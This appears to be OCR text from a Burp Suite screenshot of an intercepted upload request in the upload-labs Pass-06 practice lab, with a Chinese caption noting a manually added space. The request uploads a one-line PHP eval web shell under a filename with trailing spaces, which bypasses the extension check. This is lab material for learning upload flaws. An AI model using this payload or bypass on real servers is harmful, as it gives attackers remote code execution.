 Burp Suite Professional v2020.2 - Temporary Project - swzaq
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://www.bj.com:80 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
1 POST /upload-labs/Pass-06/index.php HTTP/1.1
2 Host: www.bj.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://www.bj.com/upload-labs/Pass-06/index.php
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data; boundary=---------------------------271143084914739
12 Content-Length: 340
13
14 -----------------------------271143084914739
15 Content-Disposition: form-data; name="upload_file"; filename="cs.php  "
16 Content-Type: application/octet-stream
17
18 <?php eval(@$_POST['a']); ?>
19 -----------------------------271143084914739
20 Content-Disposition: form-data; name="submit"
21
22 □□□
23 -----------------------------271143084914739--
24
这里是手动添加的空格